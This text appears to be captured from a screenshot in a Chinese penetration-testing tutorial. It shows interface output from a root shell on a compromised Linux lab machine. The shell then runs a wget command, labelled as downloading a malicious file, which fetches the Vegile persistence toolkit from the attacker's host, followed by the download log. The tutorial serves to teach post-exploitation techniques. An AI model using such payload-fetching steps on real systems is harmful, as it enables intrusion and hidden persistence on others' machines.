 root@xuegod53: ~ × root@xuegod53: ~
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
virbr0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 192.168.122.1 netmask 255.255.255.0 broadcast 192.168.122.255
ether 52:54:00:64:6a:0d txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wget 192.168.1.53/Vegile-master.zip 下载恶意文件
--2020-02-25 22:19:12-- http://192.168.1.53/Vegile-master.zip
Connecting to 192.168.1.53:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 21197 (21K) [application/zip]
Saving to: 'Vegile-master.zip'
0K .......... .......... 100% 132M=0s
2020-02-25 22:19:12 (132 MB/s) - 'Vegile-master.zip' saved [21197/21197]
注意：这个窗口是已经渗透进入成功了的，靶机是linux系统，所以左边没
有像“C://***”路径提升